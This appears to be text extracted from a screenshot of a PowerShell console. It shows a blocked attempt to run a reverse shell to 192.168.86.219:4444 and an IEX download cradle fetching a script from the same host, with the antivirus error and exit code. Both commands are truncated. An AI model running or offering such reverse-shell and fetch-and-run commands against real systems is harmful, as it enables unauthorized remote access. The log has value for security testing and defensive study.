 Windows PowerShell
IEX : At line:1 char:1
+ $sm=(New-Object Net.Sockets.TCPClient("192.168.86.219",4444)).GetStre ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('http://192.168.86.219: ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
[process exited with code 1]